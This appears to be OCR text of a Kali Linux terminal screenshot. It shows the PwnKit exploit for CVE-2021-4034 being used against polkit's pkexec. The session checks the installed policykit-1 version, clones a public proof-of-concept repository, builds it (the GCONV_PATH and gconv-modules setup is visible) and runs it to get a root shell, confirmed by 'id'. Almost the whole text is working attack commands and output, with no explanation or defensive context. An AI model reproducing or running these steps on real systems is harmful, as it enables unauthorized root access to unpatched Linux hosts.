 Lock UnLock
kali@kali: /tmp/CVE-20...
11:25 AM
kali@kali: /tmp/CVE-2021-4034
File Actions Edit View Help
Sudoers I/O plugin version 1.9.5p2
Sudoers audit plugin version 1.9.5p2
┌──(kali㉿kali)-[~]
└─$ dpkg -l policycykit-1
dpkg-query: no packages found matching policycykit-1
┌──(kali㉿kali)-[~]
└─$ dpkg -l policykit-1 1 ⨯
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-==============-============-============-=============================================================
ii policykit-1 0.105-30 amd64 framework for managing administrative policies and privileges
┌──(kali㉿kali)-[~]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reused 56
Receiving objects: 100% (92/92), 22.71 KiB | 287.00 KiB/s, done.
Resolving deltas: 100% (44/44), done.
┌──(kali㉿kali)-[/tmp]
└─$ cd CVE-2021-4034
┌──(kali㉿kali)-[/tmp/CVE-2021-4034]
└─$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kali㉿kali)-[/tmp/CVE-2021-4034]
└─$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(bluetooth),133(scanner),141(kabo
xer),1000(kali)
KALI
BY OFFENSIVE SECURITY
demo.c
exp.sh
shell
svnExploit
shirodemo-1.
exploit.c